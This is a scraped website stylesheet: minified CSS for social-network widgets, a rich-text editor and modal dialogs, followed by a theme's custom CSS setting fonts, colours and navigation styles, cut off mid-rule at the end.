.joms-media--video-native>iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.cVideo-Wrapper>iframe{max-width:100%}.play-button{height:40px;width:65px;background-color:rgba(0,0,0,.7);border-radius:5px;margin:auto;position:absolute;top:0;left:0;right:0;bottom:0}.play-button:hover{background-color:rgba(0,0,0,.9)}.play-button:after{content:"";display:block;position:absolute;top:10.5px;left:24px;margin:0 auto;border-style:solid;border-width:9.5px 0 9.5px 17px;border-color:transparent transparent transparent rgba(255,255,255,1)}#js-cpanel .joms-location__wrapper,#js-cpanel .joms-textarea__wrapper{position:relative;width:220px}#js-cpanel .joms-location__wrapper input[type=text],#js-cpanel .joms-textarea--limit{margin-bottom:0!important;padding-bottom:25px!important}#js-cpanel .joms-location__description,#js-cpanel .joms-textarea__limit{background:#f4f4f4;font-size:9px;overflow:hidden;padding:0 4px;position:absolute;bottom:1px;right:1px;left:1px}#js-cpanel .joms-textarea__limit span{float:right}#js-cpanel .joms-textarea--error .joms-textarea__limit span{color:red}#js-cpanel .joms-location__dropdown{background-color:#fff;border:1px solid #f59942;border-top:0 none;display:none;margin-top:-21px;position:absolute;left:0;right:0;z-index:1}#js-cpanel .joms-location__dropdown .joms-location__loading{text-align:center;padding:2px 0}#js-cpanel .joms-location__dropdown .joms-location__header{background:#f4f4f4;font-size:9px;font-weight:700;padding:0 4px}#js-cpanel .joms-location__dropdown .joms-location__close{cursor:pointer;font-weight:700;position:absolute;top:-1px;right:4px}#js-cpanel .joms-location__dropdown .joms-location__map{display:none;width:100%;height:60px}#js-cpanel .joms-location__dropdown .joms-location__list{font-size:11px}#js-cpanel .joms-location__dropdown .joms-location__list a{color:inherit;display:block;line-height:14px;padding:2px 4px;text-decoration:none}#js-cpanel .joms-location__dropdown .joms-location__desc,#js-cpanel .joms-location__dropdown .joms-location__name{display:block;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}.trumbowyg-box{background-color:#fefefe;margin:0}.trumbowyg-box,.trumbowyg-editor{min-height:150px;width:100%}.trumbowyg-editor ol,.trumbowyg-editor ul{margin:0 0 9px 25px!important;padding:0!important}.trumbowyg-editor ol{list-style:decimal!important}.trumbowyg-editor ul{list-style:disc!important}.trumbowyg-button-pane{margin:0!important;padding:0!important}.trumbowyg-modal-title{margin:0!important}.trumbowyg-modal-box{padding-bottom:55px}.trumbowyg-modal-box form{margin:15px 15px 0!important}.trumbowyg-modal-box .joms-input{padding-top:4px!important;padding-bottom:4px!important}.trumbowyg-modal-box .joms-button--primary{position:absolute;bottom:7px;right:15px}.trumbowyg-modal-box .joms-button--neutral{position:absolute;bottom:7px;left:15px}.joms-phototag__wrapper{cursor:crosshair;display:block;position:absolute}.joms-phototag{border:3px solid rgba(255,255,255,.7);border-radius:3px;cursor:default;height:80px;position:absolute;width:80px;z-index:1}.joms-phototag__image{cursor:crosshair}.joms-phototag__input{left:-68px;position:absolute;text-align:left;top:88px;width:220px}.joms-phototag__input input{border:1px solid #000;height:26px!important;margin:0!important;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.joms-phototag__autocomplete{background-color:#fff;border:1px solid rgba(0,0,0,.15);color:#000;margin-top:1px;padding:5px 0;position:absolute;left:0;right:0}.joms-phototag__autocomplete a,.joms-phototag__autocomplete span{color:inherit;display:block;font-size:12px;padding:4px 12px;white-space:nowrap}.joms-phototag__autocomplete a:hover{background-color:#0081c2;color:#fff;text-decoration:none}.joms-phototag__autocomplete div{border-top:1px solid rgba(0,0,0,.15);margin-top:5px;padding:5px 5px 0}.joms-phototag__tags{position:absolute}.joms-phototag__tag{border:3px solid rgba(255,255,255,.6);border-radius:3px;display:none;position:absolute;white-space:nowrap}.joms-phototag__tag span{background-color:rgba(255,255,255,.6);bottom:-27px;color:#000;display:none;font-weight:700;left:50%;line-height:18px;min-width:120%;padding:2px 6px;position:absolute;text-align:center;transform:translateX(-50%)}.joms-phototag__tag:hover span{display:block}.joms-phototag__tags:hover .joms-phototag__tag{display:block}.joms-textarea__wrapper{margin:0!important;padding:0!important;position:relative}.joms-textarea__beautifier{color:transparent!important;height:auto!important;min-height:0;position:absolute;top:0;left:0;right:0;bottom:0;white-space:pre-wrap;word-wrap:break-word}.joms-textarea__beautifier b{background:#dcdfea;background-image:linear-gradient(#dce6f8,#bdcff1);box-shadow:0 0 0 1px #a3bcea;border-radius:2px;display:inline;font-weight:400!important}.joms-textarea__wrapper .joms-textarea{font-size:13px;line-height:14px;margin:0}.joms-textarea__wrapper textarea.joms-textarea{background:0 0;position:relative}.joms-textarea__hidden{display:none}.joms-textarea__tag-ct{background:#fff;border:1px solid rgba(82,168,236,.8);border-top-width:0;display:none;padding:5px 0;position:absolute;left:0;right:0;z-index:1}.joms-textarea__tag-item{display:block;padding:4px 8px;white-space:nowrap}.joms-textarea__tag-item,.joms-textarea__tag-item:focus,.joms-textarea__tag-item:hover{color:inherit;text-decoration:none}.joms-textarea__tag-item--active,.joms-textarea__tag-item:hover{background-color:rgba(82,168,236,.8);color:#fff}.joms-textarea__tag-item img{height:32px;margin-right:8px;width:32px}.joms-map--location-map{height:100px}.joms-map--location-result{padding-top:10px}.joms-map--location-result .joms-input{margin-bottom:5px}.joms-map--location-loading{display:none;height:220px;text-align:center}.joms-map--location-loading img{padding-top:10px}.joms-map--location-selector{height:220px;margin:0;overflow:auto;padding:0;width:auto}.joms-map--location-item{display:block}.joms-map--location-item,.joms-map--location-item:hover{color:inherit;cursor:pointer;line-height:1.2em;padding:3px 0;text-decoration:none}.joms-map--location-item span{font-size:.9em}.joms-map--location-item--notice{display:block;font-style:italic}.joms-spinner{margin:50px;height:50px;width:50px;-webkit-animation:rotate 1s infinite linear;animation:rotate 1s infinite linear;border:4px solid #fff;border-right-color:transparent;border-radius:50%}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.joms-tooltip{background-color:rgba(0,0,0,.8);border-radius:3px;color:#ddd;display:none;font-size:11px;font-weight:700;padding:3px 8px;position:absolute;white-space:nowrap;z-index:1000}.joms-tooltip:before{border-top:6px solid transparent;border-left:6px solid rgba(0,0,0,.8);border-bottom:6px solid transparent;content:'';display:block;height:0;position:absolute;right:-6px;top:6px;width:0}.joms-emo2{width:20px;height:20px;background-image:url(../../emoticons/emoticons.png);background-repeat:no-repeat;background-size:120px 140px;margin:0;padding:0!important;cursor:pointer}.joms-emo2-smile{background-position:0 0}.joms-emo2-grin{background-position:-20px 0}.joms-emo2-beaming{background-position:-40px 0}.joms-emo2-squinting{background-position:-60px 0}.joms-emo2-star{background-position:-80px 0}.joms-emo2-heart{background-position:-100px 0}.joms-emo2-love{background-position:0 -20px}.joms-emo2-kiss{background-position:-20px -20px}.joms-emo2-wink{background-position:-40px -20px}.joms-emo2-tongue{background-position:-60px -20px}.joms-emo2-stongue{background-position:-80px -20px}.joms-emo2-cool{background-position:-100px -20px}.joms-emo2-hug{background-position:0 -40px}.joms-emo2-money{background-position:-20px -40px}.joms-emo2-poop{background-position:-40px -40px}.joms-emo2-evil{background-position:-60px -40px}.joms-emo2-joy{background-position:-80px -40px}.joms-emo2-rofl{background-position:-100px -40px}.joms-emo2-sweat{background-position:0 -60px}.joms-emo2-confused{background-position:-20px -60px}.joms-emo2-flushed{background-position:-40px -60px}.joms-emo2-hmm{background-position:-60px -60px}.joms-emo2-neutral{background-position:-80px -60px}.joms-emo2-shock{background-position:-100px -60px}.joms-emo2-sleep{background-position:0 -80px}.joms-emo2-think{background-position:-20px -80px}.joms-emo2-sexy{background-position:-40px -80px}.joms-emo2-whut{background-position:-60px -80px}.joms-emo2-unamused{background-position:-80px -80px}.joms-emo2-zipper{background-position:-100px -80px}.joms-emo2-sad{background-position:0 -100px}.joms-emo2-tired{background-position:-20px -100px}.joms-emo2-worried{background-position:-40px -100px}.joms-emo2-angry{background-position:-60px -100px}.joms-emo2-pouting{background-position:-80px -100px}.joms-emo2-dizzy{background-position:-100px -100px}.joms-emo2-fear{background-position:0 -120px}.joms-emo2-fearful{background-position:-20px -120px}.joms-emo2-cry{background-position:-40px -120px}.joms-emo2-ill{background-position:-60px -120px}.joms-emo2-sneezing{background-position:-80px -120px}.joms-emo2-cold{background-position:-100px -120px}.tingle-modal *{box-sizing:border-box}.tingle-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;display:-webkit-box;display:-ms-flexbox;display:flex;visibility:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-overflow-scrolling:touch;background:rgba(0,0,0,.8);opacity:0;cursor:pointer;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.tingle-modal--confirm .tingle-modal-box{text-align:center}.tingle-modal--noOverlayClose{cursor:default}.tingle-modal--noClose .tingle-modal__close{display:none}.tingle-modal__close{position:fixed;top:10px;right:28px;z-index:1000;padding:0;width:5rem;height:5rem;border:none;background-color:transparent;color:#f0f0f0;font-size:6rem;font-family:monospace;line-height:1;cursor:pointer;-webkit-transition:color .3s ease;transition:color .3s ease}.tingle-modal__closeLabel{display:none}.tingle-modal__close:hover{color:#fff}.tingle-modal-box{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:auto;margin-bottom:auto;width:60%;border-radius:4px;background:#fff;opacity:1;cursor:auto;-webkit-transition:-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:transform .3s cubic-bezier(.175,.885,.32,1.275);transition:transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.tingle-modal-box__content{padding:3rem 3rem}.tingle-modal-box__footer{padding:1.5rem 2rem;width:auto;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:#f5f5f5;cursor:auto}.tingle-modal-box__footer::after{display:table;clear:both;content:""}.tingle-modal-box__footer--sticky{position:fixed;bottom:-200px;z-index:10001;opacity:1;-webkit-transition:bottom .3s ease-in-out .3s;transition:bottom .3s ease-in-out .3s}.tingle-enabled{position:fixed;overflow:hidden;left:0;right:0}.tingle-modal--visible .tingle-modal-box__footer{bottom:0}.tingle-enabled .tingle-content-wrapper{-webkit-filter:blur(8px);filter:blur(8px)}.tingle-modal--visible{visibility:visible;opacity:1;z-index:1070}.tingle-modal--visible .tingle-modal-box{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.tingle-modal--overflow{overflow-y:scroll;padding-top:8vh}.tingle-btn{display:inline-block;margin:0 .5rem;padding:1rem 2rem;border:none;background-color:grey;box-shadow:none;color:#fff;vertical-align:middle;text-decoration:none;font-size:inherit;font-family:inherit;line-height:normal;cursor:pointer;-webkit-transition:background-color .4s ease;transition:background-color .4s ease}.tingle-btn--primary{background-color:#3498db}.tingle-btn--danger{background-color:#e74c3c}.tingle-btn--default{background-color:#34495e}.tingle-btn--pull-left{float:left}.tingle-btn--pull-right{float:right}@media (max-width :540px){.tingle-modal{top:0;display:block;padding-top:60px;width:100%}.tingle-modal-box{width:auto;border-radius:0}.tingle-modal-box__content{overflow-y:scroll}.tingle-modal--noClose{top:0}.tingle-modal--noOverlayClose{padding-top:0}.tingle-modal-box__footer .tingle-btn{display:block;float:none;margin-bottom:1rem;width:100%}.tingle-modal__close{top:0;right:0;left:0;display:block;width:100%;height:60px;border:none;background-color:#2c3e50;box-shadow:none;color:#fff;line-height:55px}.tingle-modal__closeLabel{display:inline-block;vertical-align:middle;font-size:1.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif}.tingle-modal__closeIcon{display:inline-block;margin-right:.5rem;vertical-align:middle;font-size:4rem}}@supports ((-webkit-backdrop-filter:blur(12px)) or (backdrop-filter:blur(12px))){.tingle-modal{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}@media (max-width :540px){.tingle-modal{-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}}.tingle-enabled .tingle-content-wrapper{-webkit-filter:none;filter:none}}

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/templates/yoo_peak/css/custom.css
body_size: 15474
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */

@import 'https://fonts.googleapis.com/css?family=Electrolize';
@import 'https://fonts.googleapis.com/css?family=Play';

@import url("../fonts/electrolize/stylesheet.css");
ins.adsbygoogle { background: transparent !important; }
.itemBackToTop { display:none }

html {
    /* 1 */
    font: normal 14px / 22px 'Electrolize';
    /* 2 */
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    /* 3 */
    background: #2c2e59;
    color: #ffc3a6;
  }

body {
    padding: 0 !important;
	color: #ffc3a6 !important;
}

button,
input[type=submit]{
    position: relative;
    font-family: 'Electrolize';
}

.btn {
    font-family: 'Electrolize';
}

/*
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Consolas has a better baseline in running text compared to `Courier`
 */
 :not(pre) > code,
 :not(pre) > kbd,
 :not(pre) > samp {
   font-size: 14px;
   color: #ff9600;
 }

 /*
 * Emphasize
 */
em {
    color: #fff;
}

/*
* Insert
*/
ins {
    color: #ff9600;
}

/*
* Mark
* Note: Addresses styling not present in IE 8/9.
*/
mark {
    color: #ff9600;
}

/* Headings
 ========================================================================== */
h1 {
  color: #fdc500 !important;
  }
h2
{
  }
h3
{
	
  }
h4{
  
  color: #fbfbfb !important;
  font-family: 'electrolizeregular';
}


h5 {
  font-family: 'electrolizeregular', "Open Sans"; 
  color: #fafafa !important;
  text-transform: none;
}

h6  {
  margin: 0 0 20px 0;
  font-family: 'electrolizeregular', "Open Sans";
  font-weight:	bold;
  color: #fff !important;
  text-transform: none;
}

h1 {
  color: #fdc500 !important;
      font-weight: bold !important;
	  font-size: 42px !important;
  	text-transform:	uppercase !important;
	font-style: italic !important;
	text-shadow: -1px 1px #ffcc00 !important;
}

h2 {
    color: #ffcf5c !important;
    font-weight: bold !important;
}

/*
 * Sizes
 */
 h1,
 .uk-h1 {
   line-height: 40px;
   padding-bottom: 10px;
 }

hr {

    border-top: 3px 	dashed #4a4d81;
}

blockquote {
    border-left: 3px solid #4a4d81;
    font-size: 16px;
    line-height: 22px;
  }

pre {
    background: #4a4d81;
    font: 12px / 18px Consolas, monospace, serif;
    color: #1a1b3d;
}

/* Selection pseudo-element
 ========================================================================== */
::-moz-selection {
    background: #fbfbfb;
}
::selection {
    background: #fbfbfb;
}
/*
 * Style
 */
 a,
 .uk-link {
   color: #10dddf;
   text-decoration: none;
   cursor: pointer;
 }
 a:hover,
 .uk-link:hover {
   color: #46ff46;
   text-decoration: none;
 }
.uk-panel-box .uk-panel-teaser {
    margin: -35px -35px 30px -35px;
  
  
  }

/* Modifier: `uk-grid-divider`
 ========================================================================== */
/*
 * Horizontal divider
 * Does not work with `uk-push-*`, `uk-pull-*` and not if the columns float into the next row

 */
.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  border-left: 5px solid #4a4d81;
}
/* Tablet and bigger */
@media (min-width: 768px) {
    .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
      border-left: 5px solid #4a4d81;
    }
  }
  /* Desktop and bigger */
  @media (min-width: 960px) {
    .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
      border-left: 5px solid #4a4d81;
    }
  }

/*
 * Vertical divider
 */
 .uk-grid-divider:empty {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 5px solid #4a4d81;
}

/* Modifier: `uk-panel-box`
 ========================================================================== */
/*
.uk-panel-box {
    padding: 0px;
    background: url(../images/background/container-bg2.png);
    color: #d2bef1;
    border: 0px solid #4a4d81;
    border-radius: 0px;
}
*/
/*
 * Sub-modifier: `uk-panel-box-primary`
 */
 /*
 .uk-panel-box-primary {
    padding: 0px;
    background: url(../images/background/container-bg2.png);
    color: #d2bef1;
    border-color: #3d4245;
}
*/

.uk-panel-box-primary > a {
    color: #fbfbfb;
}

.uk-panel-box-primary .uk-button:not(.uk-button-primary):not(.uk-button-success):not(.uk-button-danger):active,
.uk-panel-box-primary .uk-button:not(.uk-button-primary):not(.uk-button-success):not(.uk-button-danger).uk-active {
  background: #f1f6f9;
  color: #a3abb1;
}

/*
 * Sub-modifier: `uk-panel-box-secondary`
 */
 .uk-panel-box-secondary {
    border-color: #4a4d81;
}

/* Modifier: `uk-panel-header`
 ========================================================================== */
.uk-panel-header .uk-panel-title {
    border-bottom: 4px solid #4a4d81;
}

/* Modifier: `uk-panel-divider`
 ========================================================================== */
.uk-panel + .uk-panel-divider:before {
    border-top: 4px solid #4a4d81;
}

/* Sub-object `uk-article-meta`
 ========================================================================== */
.uk-article-meta {
    color: #d2bef1;
    background: #333333;
}

/* Sub-object `uk-article-lead`
 ========================================================================== */
.uk-article-lead {
    color: #d2bef1;
}
/* Sub-object `uk-article-divider`
========================================================================== */
.uk-article-divider {
    border-color: #4a4d81;
}

/* Modifier `uk-comment-primary`
 ========================================================================== */
.uk-comment-primary {
    background: #333333;
}

/* Sub-object: `uk-nav-sub`
 ========================================================================== */
/*
 * `ul` needed for higher specificity to override padding
 */
ul.uk-nav-sub {
    border-top: 2px dashed #595c9c;
}

/* Modifier `uk-nav-side`
 ========================================================================== */
/*
 * Items
 */
 .uk-nav-side > li > a {
    color: #d2bef1;
  }

  /*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-side .uk-nav-divider {
    border-top: 5px solid #4a4d81;
}

  /*
* Nested items
*/
.uk-nav-side ul a {
  color: #d2bef1;
}

/* Modifier `uk-nav-dropdown`
========================================================================== */
/*
* Items
*/
.uk-nav-dropdown > li > a {
    color: #d2bef1;
}

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-dropdown > li > a:hover,
 .uk-nav-dropdown > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

 /*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-dropdown .uk-nav-divider {
    border-top: 5px solid #1b2433;
  }
  /*
   * Nested items
   */
  .uk-nav-dropdown ul a {
    color: #d2bef1;
  }

  /* Modifier `uk-nav-navbar`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-navbar > li > a {
    color: #d2bef1;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-navbar > li > a:hover,
 .uk-nav-navbar > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-navbar .uk-nav-divider {
    border-top: 5px solid #1b2433;
  }

/*
 * Nested items
 */
 .uk-nav-navbar ul a {
    color: #d2bef1;
  }
  .uk-nav-navbar ul a:hover {
    color: #ffad00;
  }

/* Modifier `uk-nav-offcanvas`
 ========================================================================== */
/*
 * Items
 */
 .uk-nav-offcanvas > li > a {
    color: #d2bef1;
    padding: 0 0;
    line-height: 50px;
  }

/*
 * Hover
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-offcanvas > .uk-open > a,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:hover,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

/*
 * Active
 * `html .uk-nav` needed for higher specificity to override hover
 */
 html .uk-nav.uk-nav-offcanvas > li.uk-active > a {
    background: rgba(255, 255, 255, 0);
    color: #ffad00;
  }
  /*
   * Sub-object: `uk-nav-header`
   */
  .uk-nav-offcanvas .uk-nav-header {
    color: #fbfbfb;
  }

/*
 * Nested items
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 */
 .uk-nav-offcanvas ul a {
    color: #d2bef1;
  }
  html:not(.uk-touch) .uk-nav-offcanvas ul a:hover {
    color: #ffad00;
  }

  .uk-dropdown .uk-nav > li > a {
    border-color: #4a4d81 !important;
  }

  .uk-nav-offcanvas .uk-nav-sub {
    border-color: rgba(136, 146, 153, 0.2);
    background: transparent;
  }

  .uk-nav-dropdown > li.uk-active > a {
    color: #ffad00;
  }
  .uk-nav-navbar > li.uk-active > a {
    color: #ffad00;
  }
  .uk-dropdown .uk-nav-sub {
    border-color: #1b2433;
  }

  .uk-nav-offcanvas > li > a > i {
    font-size: 25px;
    color: #d2bef1;
  }

  .uk-nav-offcanvas > li > a:hover > i,
  .uk-nav-offcanvas > li.uk-active > a > i {
    color: #ffad00;
  }

  /* ========================================================================
   Component: Navbar
 ========================================================================== */
.uk-navbar {
    background: #333333;
    color: #d2bef1;
    border-radius: 3px 3px;
  }

/*
 * 1. Dimensions
 * 2. Style
 */
 .uk-navbar-nav > li > a {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    /* 1 */
    height: 50px;
    padding: 0 15px;
    line-height: 50px;
    /* 2 */
    color: #d2bef1;
    font-size: 17px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: normal;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .nav-tabs {
  border-top: 2px dashed #595c9c;
}
 
 .uk-navbar-nav > li:hover > a,
 .uk-navbar-nav > li > a:focus,
 .uk-navbar-nav > li.uk-open > a {
   background-color: #111720;
   color: #d2bef1;
   /* 3 */
   outline: none;
 }

 /* OnClick */
.uk-navbar-nav > li > a:active {
    background-color: #111720;
    color: #d2bef1;
  }
  /* Active */
  .uk-navbar-nav > li.uk-active > a {
    background-color: #111720;
    color: #d2bef1;
  }

  /*
 * Link colors
 */
.uk-navbar-content > a:not([class]) {
    color: #ffad00;
  }
  .uk-navbar-content > a:not([class]):hover {
    color: #ffffff;
  }
  /* Sub-objects: `uk-navbar-brand`
   ========================================================================== */
  .uk-navbar-brand {
    font-size: 18px;
    color: #d2bef1;
    text-decoration: none;
  }

/* Sub-object: `uk-navbar-toggle`
 ========================================================================== */
 .uk-navbar-toggle {
    font-size: 18px;
    color: #d2bef1;
    text-decoration: none;
  }

  * Navbar toggle
  */
.uk-navbar-toggle {
background: #333333;
border-radius: 3px;
}

/* Modifier: 'subnav-pill'
 ========================================================================== */
 .uk-subnav-pill > li > a,
 .uk-subnav-pill > li > span {
   text-decoration: none;
 }

 /*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-subnav-pill > li > a:hover,
.uk-subnav-pill > li > a:focus {
  background: #333333;
}

/*
 * Active
 * `li` needed for higher specificity to override hover
 */
 .uk-subnav-pill > li.uk-active > a {
    background: #333333;
}

/*
 * Links
 */
 .uk-pagination > li > a {
    background: rgba(255, 255, 255, 0);
    color: #b1b8bc;
  }
  /*
   * Hover
   * 1. Apply hover style also to focus state
   * 2. Remove default focus style
   */
  .uk-pagination > li > a:hover,
  .uk-pagination > li > a:focus {
    background-color: rgba(255, 255, 255, 0);
    color: #b1b8bc;
    /* 2 */
    outline: none;
    border-color: #3d4245;
  }
  /* OnClick */
  .uk-pagination > li > a:active {
    background-color: #4a4d81;
    color: #b1b8bc;
  }
  /*
   * Active
   */
  .uk-pagination > .uk-active > span {
    background: rgba(255, 255, 255, 0);
    color: #b1b8bc;
    border-color: #3d4245;
  }

  .uk-pagination {
    border-top: 5px solid #4a4d81;
    text-align: left;
    padding-top: 30px;
  }

  .uk-tab > li > a {
    display: block;
    padding: 8px 12px 8px 12px;
    border: 2px solid #4a4d81 !important;
    border-bottom-width: 0;
    color: #ffc3a6;
    text-decoration: none;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .uk-tab > li > a:hover,
 .uk-tab > li > a:focus,
 .uk-tab > li.uk-open > a {
   border-color: #4a4d81;
   background: #4a4d81;
   color: #ffad00;
   
   /* 2 */
   outline: none;
 }

 /* Active */
.uk-tab > li.uk-active > a {
    border-color: #4a4d81;
    border-bottom-color: transparent;
    background: #595c9c;
    color: #ffad00
;
  }

  /* Disabled */
.uk-tab > li.uk-disabled > a {
    color: #7a8288;
    cursor: auto;
  }

  /* Modifier: `uk-list-line`
 ========================================================================== */
.uk-list-line > li:nth-child(n+2) {
    margin-top: 5px;
    padding-top: 5px;
    border-top: 3px dashed #4a4d81 !important;
  }
  /* Modifier: `uk-list-striped`
   ========================================================================== */
  .uk-list-striped > li {
    padding: 5px 5px;
  }
  .uk-list-striped > li:nth-of-type(odd) {
    background: #29255a;
  }
  /* Modifier: `uk-list-space`
   ========================================================================== */
  .uk-list-space > li:nth-child(n+2) {
    margin-top: 10px;
  }
  .uk-list > li > a {
    text-decoration: none;
    color: #d2bef1;
  }

  /* Modifier: `uk-description-list-line`
 ========================================================================== */
  .uk-description-list-line > dt:nth-child(n+2) {

    border-top: 3px solid #4a4d81 !important;
  }

.uk-table caption {
    text-align: left;
    color: #ffcf5c;
}

/* Modifier: `uk-table-striped`
 ========================================================================== */
 .uk-table-striped tbody tr:nth-of-type(odd) {
    background: #1a1b3d;
}

/* Modifier: `uk-table-hover`
 ========================================================================== */
 .uk-table-hover tbody tr:hover {
    background: #29255a;
}

/*
 * Controls
 * Except for `range`, `radio`, `checkbox`, `file`, `submit`, `reset`, `button` and `image`
 * 1. Must be `height` because `min-height` is not working in OSX
 * 2. Responsiveness: Sets a maximum width relative to the parent to scale on narrower viewports
 * 3. Vertical `padding` needed for `select` elements in Firefox
 * 4. Style
 */
 .uk-form select,
 .uk-form textarea,
 .uk-form input:not([type]),
 .uk-form input[type="text"],
 .uk-form input[type="password"],
 .uk-form input[type="datetime"],
 .uk-form input[type="datetime-local"],
 .uk-form input[type="date"],
 .uk-form input[type="month"],
 .uk-form input[type="time"],
 .uk-form input[type="week"],
 .uk-form input[type="number"],
 .uk-form input[type="email"],
 .uk-form input[type="url"],
 .uk-form input[type="search"],
 .uk-form input[type="tel"],
 .uk-form input[type="color"] {
   border: 1px solid #333333;
   background: #333333;
   color: #d2bef1;
 }

 .uk-form select:focus,
.uk-form textarea:focus,
.uk-form input:not([type]):focus,
.uk-form input[type="text"]:focus,
.uk-form input[type="password"]:focus,
.uk-form input[type="datetime"]:focus,
.uk-form input[type="datetime-local"]:focus,
.uk-form input[type="date"]:focus,
.uk-form input[type="month"]:focus,
.uk-form input[type="time"]:focus,
.uk-form input[type="week"]:focus,
.uk-form input[type="number"]:focus,
.uk-form input[type="email"]:focus,
.uk-form input[type="url"]:focus,
.uk-form input[type="search"]:focus,
.uk-form input[type="tel"]:focus,
.uk-form input[type="color"]:focus {
  border-color: #4a4d81;
  outline: 0;
  background: #4a4d81;
  color: #ffad00;
}

.uk-form select:disabled,
.uk-form textarea:disabled,
.uk-form input:not([type]):disabled,
.uk-form input[type="text"]:disabled,
.uk-form input[type="password"]:disabled,
.uk-form input[type="datetime"]:disabled,
.uk-form input[type="datetime-local"]:disabled,
.uk-form input[type="date"]:disabled,
.uk-form input[type="month"]:disabled,
.uk-form input[type="time"]:disabled,
.uk-form input[type="week"]:disabled,
.uk-form input[type="number"]:disabled,
.uk-form input[type="email"]:disabled,
.uk-form input[type="url"]:disabled,
.uk-form input[type="search"]:disabled,
.uk-form input[type="tel"]:disabled,
.uk-form input[type="color"]:disabled {
  border-color: #4a4d81;
  background-color: #4a4d81;
  color: #ffad00;
}
/*
 * Placeholder
 */
.uk-form :-ms-input-placeholder {
  color: #d2bef1 !important;
}
.uk-form ::-moz-placeholder {
  color: #d2bef1;
}
.uk-form ::-webkit-input-placeholder {
  color: #d2bef1;
}

/* Validation states
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Error state
 */
 .uk-form-danger {
    border-color: #333333 !important;
    background: #fdebeb !important;
    color: #3b86c7 !important;
  }
  /*
   * Success state
   */
  .uk-form-success {
    border-color: #333333 !important;
    background: #f2f9de !important;
    color: #fbfbfb !important;
  }

/* Color modifiers
 ========================================================================== */
/*
 * Modifier: `uk-button-primary`
 */
/*.uk-button-primary {
  background-color: rgba(255, 255, 255, 0);
  color: #ffad00;
  border-color: #3b86c7;
  box-shadow: inset 0 0 0 0 #3b86c7;
  border-radius: 0 !important;
  font-family: 'Electrolize' !important;
}*/

body .uk-contrast .uk-button,
body .uk-button {
	color: #f33f00;
	background: #ffad00;
	border: 2px solid #ff9600 !important;
    box-shadow: none;
    border-radius: 6px;
	text-transform: uppercase;
	font-style: italic;
    font-weight: bold;
